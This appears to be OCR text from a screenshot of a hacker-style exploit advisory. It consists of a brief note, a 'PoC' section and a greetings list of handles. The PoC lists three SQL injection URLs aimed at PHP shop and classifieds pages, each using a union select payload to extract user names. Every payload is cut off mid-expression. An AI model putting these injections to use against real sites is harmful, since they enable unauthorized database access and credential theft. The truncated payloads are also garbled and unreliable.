
Note:There is Other Files Affected But 
I Couldn't Exploit Them :(

PoC:

/sellers_othersitem.php?
seller_id=666666+union+select+1,2,3,concat(us
/classifieds.php?
productid=666666+union+select+1,2,3,concat(us
/shop.php?
id=666666+union+select+1,2,3,concat(user_name
# Greetz:

MY Sweet,L!0N,EL Mariachi,-=MizO=-(:-
L),Shadow Administrator,

KoRn The Dog,Mini-Spider,All My Friends
